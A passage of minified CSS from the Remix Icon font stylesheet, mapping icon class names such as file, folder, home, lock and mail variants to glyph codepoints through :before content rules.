-file-2-line:before{content:"\ecc3"}.ri-file-3-fill:before{content:"\ecc4"}.ri-file-3-line:before{content:"\ecc5"}.ri-file-4-fill:before{content:"\ecc6"}.ri-file-4-line:before{content:"\ecc7"}.ri-file-add-fill:before{content:"\ecc8"}.ri-file-add-line:before{content:"\ecc9"}.ri-file-chart-2-fill:before{content:"\ecca"}.ri-file-chart-2-line:before{content:"\eccb"}.ri-file-chart-fill:before{content:"\eccc"}.ri-file-chart-line:before{content:"\eccd"}.ri-file-cloud-fill:before{content:"\ecce"}.ri-file-cloud-line:before{content:"\eccf"}.ri-file-code-fill:before{content:"\ecd0"}.ri-file-code-line:before{content:"\ecd1"}.ri-file-copy-2-fill:before{content:"\ecd2"}.ri-file-copy-2-line:before{content:"\ecd3"}.ri-file-copy-fill:before{content:"\ecd4"}.ri-file-copy-line:before{content:"\ecd5"}.ri-file-damage-fill:before{content:"\ecd6"}.ri-file-damage-line:before{content:"\ecd7"}.ri-file-download-fill:before{content:"\ecd8"}.ri-file-download-line:before{content:"\ecd9"}.ri-file-edit-fill:before{content:"\ecda"}.ri-file-edit-line:before{content:"\ecdb"}.ri-file-excel-2-fill:before{content:"\ecdc"}.ri-file-excel-2-line:before{content:"\ecdd"}.ri-file-excel-fill:before{content:"\ecde"}.ri-file-excel-line:before{content:"\ecdf"}.ri-file-fill:before{content:"\ece0"}.ri-file-forbid-fill:before{content:"\ece1"}.ri-file-forbid-line:before{content:"\ece2"}.ri-file-gif-fill:before{content:"\ece3"}.ri-file-gif-line:before{content:"\ece4"}.ri-file-history-fill:before{content:"\ece5"}.ri-file-history-line:before{content:"\ece6"}.ri-file-hwp-fill:before{content:"\ece7"}.ri-file-hwp-line:before{content:"\ece8"}.ri-file-info-fill:before{content:"\ece9"}.ri-file-info-line:before{content:"\ecea"}.ri-file-line:before{content:"\eceb"}.ri-file-list-2-fill:before{content:"\ecec"}.ri-file-list-2-line:before{content:"\eced"}.ri-file-list-3-fill:before{content:"\ecee"}.ri-file-list-3-line:before{content:"\ecef"}.ri-file-list-fill:before{content:"\ecf0"}.ri-file-list-line:before{content:"\ecf1"}.ri-file-lock-fill:before{content:"\ecf2"}.ri-file-lock-line:before{content:"\ecf3"}.ri-file-marked-fill:before{content:"\ecf4"}.ri-file-marked-line:before{content:"\ecf5"}.ri-file-music-fill:before{content:"\ecf6"}.ri-file-music-line:before{content:"\ecf7"}.ri-file-paper-2-fill:before{content:"\ecf8"}.ri-file-paper-2-line:before{content:"\ecf9"}.ri-file-paper-fill:before{content:"\ecfa"}.ri-file-paper-line:before{content:"\ecfb"}.ri-file-pdf-fill:before{content:"\ecfc"}.ri-file-pdf-line:before{content:"\ecfd"}.ri-file-ppt-2-fill:before{content:"\ecfe"}.ri-file-ppt-2-line:before{content:"\ecff"}.ri-file-ppt-fill:before{content:"\ed00"}.ri-file-ppt-line:before{content:"\ed01"}.ri-file-reduce-fill:before{content:"\ed02"}.ri-file-reduce-line:before{content:"\ed03"}.ri-file-search-fill:before{content:"\ed04"}.ri-file-search-line:before{content:"\ed05"}.ri-file-settings-fill:before{content:"\ed06"}.ri-file-settings-line:before{content:"\ed07"}.ri-file-shield-2-fill:before{content:"\ed08"}.ri-file-shield-2-line:before{content:"\ed09"}.ri-file-shield-fill:before{content:"\ed0a"}.ri-file-shield-line:before{content:"\ed0b"}.ri-file-shred-fill:before{content:"\ed0c"}.ri-file-shred-line:before{content:"\ed0d"}.ri-file-text-fill:before{content:"\ed0e"}.ri-file-text-line:before{content:"\ed0f"}.ri-file-transfer-fill:before{content:"\ed10"}.ri-file-transfer-line:before{content:"\ed11"}.ri-file-unknow-fill:before{content:"\ed12"}.ri-file-unknow-line:before{content:"\ed13"}.ri-file-upload-fill:before{content:"\ed14"}.ri-file-upload-line:before{content:"\ed15"}.ri-file-user-fill:before{content:"\ed16"}.ri-file-user-line:before{content:"\ed17"}.ri-file-warning-fill:before{content:"\ed18"}.ri-file-warning-line:before{content:"\ed19"}.ri-file-word-2-fill:before{content:"\ed1a"}.ri-file-word-2-line:before{content:"\ed1b"}.ri-file-word-fill:before{content:"\ed1c"}.ri-file-word-line:before{content:"\ed1d"}.ri-file-zip-fill:before{content:"\ed1e"}.ri-file-zip-line:before{content:"\ed1f"}.ri-film-fill:before{content:"\ed20"}.ri-film-line:before{content:"\ed21"}.ri-filter-2-fill:before{content:"\ed22"}.ri-filter-2-line:before{content:"\ed23"}.ri-filter-3-fill:before{content:"\ed24"}.ri-filter-3-line:before{content:"\ed25"}.ri-filter-fill:before{content:"\ed26"}.ri-filter-line:before{content:"\ed27"}.ri-filter-off-fill:before{content:"\ed28"}.ri-filter-off-line:before{content:"\ed29"}.ri-find-replace-fill:before{content:"\ed2a"}.ri-find-replace-line:before{content:"\ed2b"}.ri-finder-fill:before{content:"\ed2c"}.ri-finder-line:before{content:"\ed2d"}.ri-fingerprint-2-fill:before{content:"\ed2e"}.ri-fingerprint-2-line:before{content:"\ed2f"}.ri-fingerprint-fill:before{content:"\ed30"}.ri-fingerprint-line:before{content:"\ed31"}.ri-fire-fill:before{content:"\ed32"}.ri-fire-line:before{content:"\ed33"}.ri-firefox-fill:before{content:"\ed34"}.ri-firefox-line:before{content:"\ed35"}.ri-first-aid-kit-fill:before{content:"\ed36"}.ri-first-aid-kit-line:before{content:"\ed37"}.ri-flag-2-fill:before{content:"\ed38"}.ri-flag-2-line:before{content:"\ed39"}.ri-flag-fill:before{content:"\ed3a"}.ri-flag-line:before{content:"\ed3b"}.ri-flashlight-fill:before{content:"\ed3c"}.ri-flashlight-line:before{content:"\ed3d"}.ri-flask-fill:before{content:"\ed3e"}.ri-flask-line:before{content:"\ed3f"}.ri-flight-land-fill:before{content:"\ed40"}.ri-flight-land-line:before{content:"\ed41"}.ri-flight-takeoff-fill:before{content:"\ed42"}.ri-flight-takeoff-line:before{content:"\ed43"}.ri-flood-fill:before{content:"\ed44"}.ri-flood-line:before{content:"\ed45"}.ri-flow-chart:before{content:"\ed46"}.ri-flutter-fill:before{content:"\ed47"}.ri-flutter-line:before{content:"\ed48"}.ri-focus-2-fill:before{content:"\ed49"}.ri-focus-2-line:before{content:"\ed4a"}.ri-focus-3-fill:before{content:"\ed4b"}.ri-focus-3-line:before{content:"\ed4c"}.ri-focus-fill:before{content:"\ed4d"}.ri-focus-line:before{content:"\ed4e"}.ri-foggy-fill:before{content:"\ed4f"}.ri-foggy-line:before{content:"\ed50"}.ri-folder-2-fill:before{content:"\ed51"}.ri-folder-2-line:before{content:"\ed52"}.ri-folder-3-fill:before{content:"\ed53"}.ri-folder-3-line:before{content:"\ed54"}.ri-folder-4-fill:before{content:"\ed55"}.ri-folder-4-line:before{content:"\ed56"}.ri-folder-5-fill:before{content:"\ed57"}.ri-folder-5-line:before{content:"\ed58"}.ri-folder-add-fill:before{content:"\ed59"}.ri-folder-add-line:before{content:"\ed5a"}.ri-folder-chart-2-fill:before{content:"\ed5b"}.ri-folder-chart-2-line:before{content:"\ed5c"}.ri-folder-chart-fill:before{content:"\ed5d"}.ri-folder-chart-line:before{content:"\ed5e"}.ri-folder-download-fill:before{content:"\ed5f"}.ri-folder-download-line:before{content:"\ed60"}.ri-folder-fill:before{content:"\ed61"}.ri-folder-forbid-fill:before{content:"\ed62"}.ri-folder-forbid-line:before{content:"\ed63"}.ri-folder-history-fill:before{content:"\ed64"}.ri-folder-history-line:before{content:"\ed65"}.ri-folder-info-fill:before{content:"\ed66"}.ri-folder-info-line:before{content:"\ed67"}.ri-folder-keyhole-fill:before{content:"\ed68"}.ri-folder-keyhole-line:before{content:"\ed69"}.ri-folder-line:before{content:"\ed6a"}.ri-folder-lock-fill:before{content:"\ed6b"}.ri-folder-lock-line:before{content:"\ed6c"}.ri-folder-music-fill:before{content:"\ed6d"}.ri-folder-music-line:before{content:"\ed6e"}.ri-folder-open-fill:before{content:"\ed6f"}.ri-folder-open-line:before{content:"\ed70"}.ri-folder-received-fill:before{content:"\ed71"}.ri-folder-received-line:before{content:"\ed72"}.ri-folder-reduce-fill:before{content:"\ed73"}.ri-folder-reduce-line:before{content:"\ed74"}.ri-folder-settings-fill:before{content:"\ed75"}.ri-folder-settings-line:before{content:"\ed76"}.ri-folder-shared-fill:before{content:"\ed77"}.ri-folder-shared-line:before{content:"\ed78"}.ri-folder-shield-2-fill:before{content:"\ed79"}.ri-folder-shield-2-line:before{content:"\ed7a"}.ri-folder-shield-fill:before{content:"\ed7b"}.ri-folder-shield-line:before{content:"\ed7c"}.ri-folder-transfer-fill:before{content:"\ed7d"}.ri-folder-transfer-line:before{content:"\ed7e"}.ri-folder-unknow-fill:before{content:"\ed7f"}.ri-folder-unknow-line:before{content:"\ed80"}.ri-folder-upload-fill:before{content:"\ed81"}.ri-folder-upload-line:before{content:"\ed82"}.ri-folder-user-fill:before{content:"\ed83"}.ri-folder-user-line:before{content:"\ed84"}.ri-folder-warning-fill:before{content:"\ed85"}.ri-folder-warning-line:before{content:"\ed86"}.ri-folder-zip-fill:before{content:"\ed87"}.ri-folder-zip-line:before{content:"\ed88"}.ri-folders-fill:before{content:"\ed89"}.ri-folders-line:before{content:"\ed8a"}.ri-font-color:before{content:"\ed8b"}.ri-font-size-2:before{content:"\ed8c"}.ri-font-size:before{content:"\ed8d"}.ri-football-fill:before{content:"\ed8e"}.ri-football-line:before{content:"\ed8f"}.ri-footprint-fill:before{content:"\ed90"}.ri-footprint-line:before{content:"\ed91"}.ri-forbid-2-fill:before{content:"\ed92"}.ri-forbid-2-line:before{content:"\ed93"}.ri-forbid-fill:before{content:"\ed94"}.ri-forbid-line:before{content:"\ed95"}.ri-format-clear:before{content:"\ed96"}.ri-fridge-fill:before{content:"\ed97"}.ri-fridge-line:before{content:"\ed98"}.ri-fullscreen-exit-fill:before{content:"\ed99"}.ri-fullscreen-exit-line:before{content:"\ed9a"}.ri-fullscreen-fill:before{content:"\ed9b"}.ri-fullscreen-line:before{content:"\ed9c"}.ri-function-fill:before{content:"\ed9d"}.ri-function-line:before{content:"\ed9e"}.ri-functions:before{content:"\ed9f"}.ri-funds-box-fill:before{content:"\eda0"}.ri-funds-box-line:before{content:"\eda1"}.ri-funds-fill:before{content:"\eda2"}.ri-funds-line:before{content:"\eda3"}.ri-gallery-fill:before{content:"\eda4"}.ri-gallery-line:before{content:"\eda5"}.ri-gallery-upload-fill:before{content:"\eda6"}.ri-gallery-upload-line:before{content:"\eda7"}.ri-game-fill:before{content:"\eda8"}.ri-game-line:before{content:"\eda9"}.ri-gamepad-fill:before{content:"\edaa"}.ri-gamepad-line:before{content:"\edab"}.ri-gas-station-fill:before{content:"\edac"}.ri-gas-station-line:before{content:"\edad"}.ri-gatsby-fill:before{content:"\edae"}.ri-gatsby-line:before{content:"\edaf"}.ri-genderless-fill:before{content:"\edb0"}.ri-genderless-line:before{content:"\edb1"}.ri-ghost-2-fill:before{content:"\edb2"}.ri-ghost-2-line:before{content:"\edb3"}.ri-ghost-fill:before{content:"\edb4"}.ri-ghost-line:before{content:"\edb5"}.ri-ghost-smile-fill:before{content:"\edb6"}.ri-ghost-smile-line:before{content:"\edb7"}.ri-gift-2-fill:before{content:"\edb8"}.ri-gift-2-line:before{content:"\edb9"}.ri-gift-fill:before{content:"\edba"}.ri-gift-line:before{content:"\edbb"}.ri-git-branch-fill:before{content:"\edbc"}.ri-git-branch-line:before{content:"\edbd"}.ri-git-commit-fill:before{content:"\edbe"}.ri-git-commit-line:before{content:"\edbf"}.ri-git-merge-fill:before{content:"\edc0"}.ri-git-merge-line:before{content:"\edc1"}.ri-git-pull-request-fill:before{content:"\edc2"}.ri-git-pull-request-line:before{content:"\edc3"}.ri-git-repository-commits-fill:before{content:"\edc4"}.ri-git-repository-commits-line:before{content:"\edc5"}.ri-git-repository-fill:before{content:"\edc6"}.ri-git-repository-line:before{content:"\edc7"}.ri-git-repository-private-fill:before{content:"\edc8"}.ri-git-repository-private-line:before{content:"\edc9"}.ri-github-fill:before{content:"\edca"}.ri-github-line:before{content:"\edcb"}.ri-gitlab-fill:before{content:"\edcc"}.ri-gitlab-line:before{content:"\edcd"}.ri-global-fill:before{content:"\edce"}.ri-global-line:before{content:"\edcf"}.ri-globe-fill:before{content:"\edd0"}.ri-globe-line:before{content:"\edd1"}.ri-goblet-fill:before{content:"\edd2"}.ri-goblet-line:before{content:"\edd3"}.ri-google-fill:before{content:"\edd4"}.ri-google-line:before{content:"\edd5"}.ri-google-play-fill:before{content:"\edd6"}.ri-google-play-line:before{content:"\edd7"}.ri-government-fill:before{content:"\edd8"}.ri-government-line:before{content:"\edd9"}.ri-gps-fill:before{content:"\edda"}.ri-gps-line:before{content:"\eddb"}.ri-gradienter-fill:before{content:"\eddc"}.ri-gradienter-line:before{content:"\eddd"}.ri-grid-fill:before{content:"\edde"}.ri-grid-line:before{content:"\eddf"}.ri-group-2-fill:before{content:"\ede0"}.ri-group-2-line:before{content:"\ede1"}.ri-group-fill:before{content:"\ede2"}.ri-group-line:before{content:"\ede3"}.ri-guide-fill:before{content:"\ede4"}.ri-guide-line:before{content:"\ede5"}.ri-h-1:before{content:"\ede6"}.ri-h-2:before{content:"\ede7"}.ri-h-3:before{content:"\ede8"}.ri-h-4:before{content:"\ede9"}.ri-h-5:before{content:"\edea"}.ri-h-6:before{content:"\edeb"}.ri-hail-fill:before{content:"\edec"}.ri-hail-line:before{content:"\eded"}.ri-hammer-fill:before{content:"\edee"}.ri-hammer-line:before{content:"\edef"}.ri-hand-coin-fill:before{content:"\edf0"}.ri-hand-coin-line:before{content:"\edf1"}.ri-hand-heart-fill:before{content:"\edf2"}.ri-hand-heart-line:before{content:"\edf3"}.ri-hand-sanitizer-fill:before{content:"\edf4"}.ri-hand-sanitizer-line:before{content:"\edf5"}.ri-handbag-fill:before{content:"\edf6"}.ri-handbag-line:before{content:"\edf7"}.ri-hard-drive-2-fill:before{content:"\edf8"}.ri-hard-drive-2-line:before{content:"\edf9"}.ri-hard-drive-fill:before{content:"\edfa"}.ri-hard-drive-line:before{content:"\edfb"}.ri-hashtag:before{content:"\edfc"}.ri-haze-2-fill:before{content:"\edfd"}.ri-haze-2-line:before{content:"\edfe"}.ri-haze-fill:before{content:"\edff"}.ri-haze-line:before{content:"\ee00"}.ri-hd-fill:before{content:"\ee01"}.ri-hd-line:before{content:"\ee02"}.ri-heading:before{content:"\ee03"}.ri-headphone-fill:before{content:"\ee04"}.ri-headphone-line:before{content:"\ee05"}.ri-health-book-fill:before{content:"\ee06"}.ri-health-book-line:before{content:"\ee07"}.ri-heart-2-fill:before{content:"\ee08"}.ri-heart-2-line:before{content:"\ee09"}.ri-heart-3-fill:before{content:"\ee0a"}.ri-heart-3-line:before{content:"\ee0b"}.ri-heart-add-fill:before{content:"\ee0c"}.ri-heart-add-line:before{content:"\ee0d"}.ri-heart-fill:before{content:"\ee0e"}.ri-heart-line:before{content:"\ee0f"}.ri-heart-pulse-fill:before{content:"\ee10"}.ri-heart-pulse-line:before{content:"\ee11"}.ri-hearts-fill:before{content:"\ee12"}.ri-hearts-line:before{content:"\ee13"}.ri-heavy-showers-fill:before{content:"\ee14"}.ri-heavy-showers-line:before{content:"\ee15"}.ri-history-fill:before{content:"\ee16"}.ri-history-line:before{content:"\ee17"}.ri-home-2-fill:before{content:"\ee18"}.ri-home-2-line:before{content:"\ee19"}.ri-home-3-fill:before{content:"\ee1a"}.ri-home-3-line:before{content:"\ee1b"}.ri-home-4-fill:before{content:"\ee1c"}.ri-home-4-line:before{content:"\ee1d"}.ri-home-5-fill:before{content:"\ee1e"}.ri-home-5-line:before{content:"\ee1f"}.ri-home-6-fill:before{content:"\ee20"}.ri-home-6-line:before{content:"\ee21"}.ri-home-7-fill:before{content:"\ee22"}.ri-home-7-line:before{content:"\ee23"}.ri-home-8-fill:before{content:"\ee24"}.ri-home-8-line:before{content:"\ee25"}.ri-home-fill:before{content:"\ee26"}.ri-home-gear-fill:before{content:"\ee27"}.ri-home-gear-line:before{content:"\ee28"}.ri-home-heart-fill:before{content:"\ee29"}.ri-home-heart-line:before{content:"\ee2a"}.ri-home-line:before{content:"\ee2b"}.ri-home-smile-2-fill:before{content:"\ee2c"}.ri-home-smile-2-line:before{content:"\ee2d"}.ri-home-smile-fill:before{content:"\ee2e"}.ri-home-smile-line:before{content:"\ee2f"}.ri-home-wifi-fill:before{content:"\ee30"}.ri-home-wifi-line:before{content:"\ee31"}.ri-honor-of-kings-fill:before{content:"\ee32"}.ri-honor-of-kings-line:before{content:"\ee33"}.ri-honour-fill:before{content:"\ee34"}.ri-honour-line:before{content:"\ee35"}.ri-hospital-fill:before{content:"\ee36"}.ri-hospital-line:before{content:"\ee37"}.ri-hotel-bed-fill:before{content:"\ee38"}.ri-hotel-bed-line:before{content:"\ee39"}.ri-hotel-fill:before{content:"\ee3a"}.ri-hotel-line:before{content:"\ee3b"}.ri-hotspot-fill:before{content:"\ee3c"}.ri-hotspot-line:before{content:"\ee3d"}.ri-hq-fill:before{content:"\ee3e"}.ri-hq-line:before{content:"\ee3f"}.ri-html5-fill:before{content:"\ee40"}.ri-html5-line:before{content:"\ee41"}.ri-ie-fill:before{content:"\ee42"}.ri-ie-line:before{content:"\ee43"}.ri-image-2-fill:before{content:"\ee44"}.ri-image-2-line:before{content:"\ee45"}.ri-image-add-fill:before{content:"\ee46"}.ri-image-add-line:before{content:"\ee47"}.ri-image-edit-fill:before{content:"\ee48"}.ri-image-edit-line:before{content:"\ee49"}.ri-image-fill:before{content:"\ee4a"}.ri-image-line:before{content:"\ee4b"}.ri-inbox-archive-fill:before{content:"\ee4c"}.ri-inbox-archive-line:before{content:"\ee4d"}.ri-inbox-fill:before{content:"\ee4e"}.ri-inbox-line:before{content:"\ee4f"}.ri-inbox-unarchive-fill:before{content:"\ee50"}.ri-inbox-unarchive-line:before{content:"\ee51"}.ri-increase-decrease-fill:before{content:"\ee52"}.ri-increase-decrease-line:before{content:"\ee53"}.ri-indent-decrease:before{content:"\ee54"}.ri-indent-increase:before{content:"\ee55"}.ri-indeterminate-circle-fill:before{content:"\ee56"}.ri-indeterminate-circle-line:before{content:"\ee57"}.ri-information-fill:before{content:"\ee58"}.ri-information-line:before{content:"\ee59"}.ri-infrared-thermometer-fill:before{content:"\ee5a"}.ri-infrared-thermometer-line:before{content:"\ee5b"}.ri-ink-bottle-fill:before{content:"\ee5c"}.ri-ink-bottle-line:before{content:"\ee5d"}.ri-input-cursor-move:before{content:"\ee5e"}.ri-input-method-fill:before{content:"\ee5f"}.ri-input-method-line:before{content:"\ee60"}.ri-insert-column-left:before{content:"\ee61"}.ri-insert-column-right:before{content:"\ee62"}.ri-insert-row-bottom:before{content:"\ee63"}.ri-insert-row-top:before{content:"\ee64"}.ri-instagram-fill:before{content:"\ee65"}.ri-instagram-line:before{content:"\ee66"}.ri-install-fill:before{content:"\ee67"}.ri-install-line:before{content:"\ee68"}.ri-invision-fill:before{content:"\ee69"}.ri-invision-line:before{content:"\ee6a"}.ri-italic:before{content:"\ee6b"}.ri-kakao-talk-fill:before{content:"\ee6c"}.ri-kakao-talk-line:before{content:"\ee6d"}.ri-key-2-fill:before{content:"\ee6e"}.ri-key-2-line:before{content:"\ee6f"}.ri-key-fill:before{content:"\ee70"}.ri-key-line:before{content:"\ee71"}.ri-keyboard-box-fill:before{content:"\ee72"}.ri-keyboard-box-line:before{content:"\ee73"}.ri-keyboard-fill:before{content:"\ee74"}.ri-keyboard-line:before{content:"\ee75"}.ri-keynote-fill:before{content:"\ee76"}.ri-keynote-line:before{content:"\ee77"}.ri-knife-blood-fill:before{content:"\ee78"}.ri-knife-blood-line:before{content:"\ee79"}.ri-knife-fill:before{content:"\ee7a"}.ri-knife-line:before{content:"\ee7b"}.ri-landscape-fill:before{content:"\ee7c"}.ri-landscape-line:before{content:"\ee7d"}.ri-layout-2-fill:before{content:"\ee7e"}.ri-layout-2-line:before{content:"\ee7f"}.ri-layout-3-fill:before{content:"\ee80"}.ri-layout-3-line:before{content:"\ee81"}.ri-layout-4-fill:before{content:"\ee82"}.ri-layout-4-line:before{content:"\ee83"}.ri-layout-5-fill:before{content:"\ee84"}.ri-layout-5-line:before{content:"\ee85"}.ri-layout-6-fill:before{content:"\ee86"}.ri-layout-6-line:before{content:"\ee87"}.ri-layout-bottom-2-fill:before{content:"\ee88"}.ri-layout-bottom-2-line:before{content:"\ee89"}.ri-layout-bottom-fill:before{content:"\ee8a"}.ri-layout-bottom-line:before{content:"\ee8b"}.ri-layout-column-fill:before{content:"\ee8c"}.ri-layout-column-line:before{content:"\ee8d"}.ri-layout-fill:before{content:"\ee8e"}.ri-layout-grid-fill:before{content:"\ee8f"}.ri-layout-grid-line:before{content:"\ee90"}.ri-layout-left-2-fill:before{content:"\ee91"}.ri-layout-left-2-line:before{content:"\ee92"}.ri-layout-left-fill:before{content:"\ee93"}.ri-layout-left-line:before{content:"\ee94"}.ri-layout-line:before{content:"\ee95"}.ri-layout-masonry-fill:before{content:"\ee96"}.ri-layout-masonry-line:before{content:"\ee97"}.ri-layout-right-2-fill:before{content:"\ee98"}.ri-layout-right-2-line:before{content:"\ee99"}.ri-layout-right-fill:before{content:"\ee9a"}.ri-layout-right-line:before{content:"\ee9b"}.ri-layout-row-fill:before{content:"\ee9c"}.ri-layout-row-line:before{content:"\ee9d"}.ri-layout-top-2-fill:before{content:"\ee9e"}.ri-layout-top-2-line:before{content:"\ee9f"}.ri-layout-top-fill:before{content:"\eea0"}.ri-layout-top-line:before{content:"\eea1"}.ri-leaf-fill:before{content:"\eea2"}.ri-leaf-line:before{content:"\eea3"}.ri-lifebuoy-fill:before{content:"\eea4"}.ri-lifebuoy-line:before{content:"\eea5"}.ri-lightbulb-fill:before{content:"\eea6"}.ri-lightbulb-flash-fill:before{content:"\eea7"}.ri-lightbulb-flash-line:before{content:"\eea8"}.ri-lightbulb-line:before{content:"\eea9"}.ri-line-chart-fill:before{content:"\eeaa"}.ri-line-chart-line:before{content:"\eeab"}.ri-line-fill:before{content:"\eeac"}.ri-line-height:before{content:"\eead"}.ri-line-line:before{content:"\eeae"}.ri-link-m:before{content:"\eeaf"}.ri-link-unlink-m:before{content:"\eeb0"}.ri-link-unlink:before{content:"\eeb1"}.ri-link:before{content:"\eeb2"}.ri-linkedin-box-fill:before{content:"\eeb3"}.ri-linkedin-box-line:before{content:"\eeb4"}.ri-linkedin-fill:before{content:"\eeb5"}.ri-linkedin-line:before{content:"\eeb6"}.ri-links-fill:before{content:"\eeb7"}.ri-links-line:before{content:"\eeb8"}.ri-list-check-2:before{content:"\eeb9"}.ri-list-check:before{content:"\eeba"}.ri-list-ordered:before{content:"\eebb"}.ri-list-settings-fill:before{content:"\eebc"}.ri-list-settings-line:before{content:"\eebd"}.ri-list-unordered:before{content:"\eebe"}.ri-live-fill:before{content:"\eebf"}.ri-live-line:before{content:"\eec0"}.ri-loader-2-fill:before{content:"\eec1"}.ri-loader-2-line:before{content:"\eec2"}.ri-loader-3-fill:before{content:"\eec3"}.ri-loader-3-line:before{content:"\eec4"}.ri-loader-4-fill:before{content:"\eec5"}.ri-loader-4-line:before{content:"\eec6"}.ri-loader-5-fill:before{content:"\eec7"}.ri-loader-5-line:before{content:"\eec8"}.ri-loader-fill:before{content:"\eec9"}.ri-loader-line:before{content:"\eeca"}.ri-lock-2-fill:before{content:"\eecb"}.ri-lock-2-line:before{content:"\eecc"}.ri-lock-fill:before{content:"\eecd"}.ri-lock-line:before{content:"\eece"}.ri-lock-password-fill:before{content:"\eecf"}.ri-lock-password-line:before{content:"\eed0"}.ri-lock-unlock-fill:before{content:"\eed1"}.ri-lock-unlock-line:before{content:"\eed2"}.ri-login-box-fill:before{content:"\eed3"}.ri-login-box-line:before{content:"\eed4"}.ri-login-circle-fill:before{content:"\eed5"}.ri-login-circle-line:before{content:"\eed6"}.ri-logout-box-fill:before{content:"\eed7"}.ri-logout-box-line:before{content:"\eed8"}.ri-logout-box-r-fill:before{content:"\eed9"}.ri-logout-box-r-line:before{content:"\eeda"}.ri-logout-circle-fill:before{content:"\eedb"}.ri-logout-circle-line:before{content:"\eedc"}.ri-logout-circle-r-fill:before{content:"\eedd"}.ri-logout-circle-r-line:before{content:"\eede"}.ri-luggage-cart-fill:before{content:"\eedf"}.ri-luggage-cart-line:before{content:"\eee0"}.ri-luggage-deposit-fill:before{content:"\eee1"}.ri-luggage-deposit-line:before{content:"\eee2"}.ri-lungs-fill:before{content:"\eee3"}.ri-lungs-line:before{content:"\eee4"}.ri-mac-fill:before{content:"\eee5"}.ri-mac-line:before{content:"\eee6"}.ri-macbook-fill:before{content:"\eee7"}.ri-macbook-line:before{content:"\eee8"}.ri-magic-fill:before{content:"\eee9"}.ri-magic-line:before{content:"\eeea"}.ri-mail-add-fill:before{content:"\eeeb"}.ri-mail-add-line:before{content:"\eeec"}.ri-mail-check-fill:before{content:"\eeed"}.ri-mail-check-line:before{content:"\eeee"}.ri-mail-close-fill:before{content:"\eeef"}.ri-mail-close-line:before{content:"\eef0"}.ri-mail-download-fill:before{content:"\eef1"}.ri-mail-download-line:before{content:"\eef2"}.ri-mail-fill:before{content:"\eef3"}.ri-mail-forbid-fill:before{content:"\eef4"}.ri-mail-forbid-line:before{content:"\eef5"}.ri-mail-line:before{content:"\eef6"}.ri-mail-lock-fill:before{content:"\eef7"}.ri-mail-lock-line:before{content:"\eef8"}.ri-mail-open-fill:before{content:"\eef9"}.ri-mail-open-line:before{content:"\eefa"}.ri-mail-send-fill:before{content:"\eefb"}.ri-mail-send-line:before{content:"\eefc"}.ri-mail-settings-fill:before{content:"\eefd"}.ri-mail-settings-line:before{content:"\eefe"}.ri-mail-star-fill:before{content:"\eeff"}.ri-mail-star-line:before{content:"\ef00"}.ri-mail-unread-fill:before{content:"\ef01"}.ri-mail-unread-line:before{content:"\ef02"}.ri-mail-volume-fill:before{content:"\ef03"}.ri-mail-volume-line:before{content:"\ef04"}.ri-map-2-fill:before{content:"\ef05"}.ri-map-2-line:before{content:"\ef06"}.ri-map-fill:before{content:"\ef07"}.ri-map-line:before{content:"\ef08"}.ri-map-pin-2-fill:before{content:"\ef09"}.ri-map-pin-2-line:before{content:"\ef0a"}.ri-map-pin-3-fill:before{content:"\ef0b"}.ri-map-pin-3-line:before{content:"\ef0c"}.ri-map-pin-4-fill:before{content:"\ef0d"}.ri-map-pin-4-line:before{content:"\ef0e"}.ri-map-pin-5-fill:before{content:"\ef0f"}.ri-map-pin-5-line:before{content:"\ef10"}.ri-map-pin-add-fill:before{content:"\ef11"}.ri-map-pin-add-line:before{content:"\ef12"}.ri-map-pin-fill:before{content:"\ef13"}.ri-map-pin-line:before{content:"\ef14"}.ri-map-pin-range-fill:before{content:"\ef15"}.ri-map-pin-range-line:before{content:"\ef16"}.ri-map-pin-time-fill:before{content:"\ef17"}.ri-map-pin-time-line:before{content:"\ef18"}.ri-map-pin-user-fill:before{content:"\ef19"}.ri-map-pin-user-line:before{content:"\ef1a"}.ri-mark-pen-fill:before{content:"\ef1b"}.ri-mark-pen-line:before{content:"\ef1c"}.ri-markdown-fill:before{content:"\ef1d"}.ri-markdown-line:before{content:"\ef1e"}.ri-markup-fill:before{content:"\ef1f"}.ri-markup-line:before{content:"\ef20"}.ri-mastercard-fill:before{content:"\ef21"}.ri-mastercard-line:before{content:"\ef22"}.ri-mastodon-fill:before{content:"\ef23"}.ri-mastodon-line:before{content:"\ef24"}.ri-medal-2-fill:before{content:"\ef25"}.ri-medal-2-line:before{content:"\ef26"}.ri-medal-fill:before{content:"\ef27"}.ri-medal-line:before{content:"\ef28"}.ri-medicine-bottle-fill:before{content:"\ef29"}.ri-medicine-bottle-line:before{content:"\ef2a"}.ri-medium-fill:before{content:"\ef2b"}.ri-medium-line:before{content:"\ef2c"}.ri-men-fill:before{content:"\ef2d"}.ri-men-line:before{content:"\ef2e"}.ri-mental-health-fill:before{content:"\ef2f"}.ri-mental-health-line:before{content:"\ef30"}.ri-menu-2-fill:before{content:"\ef31"}.ri-menu-2-line:before{content:"\ef32"}.ri-menu-3-fill:before{content:"\ef33"}.ri-menu-3-line:before{content:"\ef34"}.ri-menu-4-fill:before{content:"\ef35"}.ri-menu-4-line:before{content:"\ef36"}.ri-menu-5-fill:before{content:"\ef37"}.ri-menu-5-line:before{content:"\ef38"}.ri-menu-add-fill:before{content:"\ef39"}.ri-menu-add-line:before{content:"\ef3a"}.ri-menu-fill:before{content:"\ef3b"}.ri-menu-fold-fill:before{content:"\ef3c"}.ri-menu-fold-line:before{content:"\ef3d"}.ri-menu-line:before{content:"\ef3e"}.ri-menu-unfold-fill:before{content:"\ef3f"}.ri-menu-unfold-line:before{content:"\ef40"}.ri-merge-cells-horizontal:before{content:"\ef41"}.ri-merge-cells-vertical:before{content:"\ef42"}.ri-message-2-fill:before{content:"\ef43"}.ri-message-2-line:before{content:"\ef44"}.ri-message-3-fill:before{content:"\ef45"}.ri-message-3-line:before{content:"\ef46"}.ri-message-fill:before{content:"\ef47"}.ri-message-line:before{content:"\ef48"}.ri-messenger-fill:before{content:"\ef49"}.ri-messenger-line:before{content:"\ef4a"}.ri-meteor-fill:before{content:"\ef4b"}.ri-meteor-line:before{content:"\ef4c"}.ri-mic-2-fill:before{content:"\ef4d"}.ri-mic-2-line:before{content:"\ef4e"}.ri-mic-fill:before{content:"\ef4f"}.ri-mic-line:before{content:"\ef50"}.ri-mic-off-fill:before{content:"\ef51"}.ri-mic-off-line:before{content:"\ef52"}.ri-mickey-fill:before{content:"\ef53"}.ri-mickey-line:before{content:"\ef54"}.ri-microscope-fill:before{content:"\ef55"}.ri-microscope-line:before{content:"\ef56"}.ri-microsoft-fill:before{content:"\ef57"}.ri-microsoft-line:before{content:"\ef58"}.ri-mind-map:before{content:"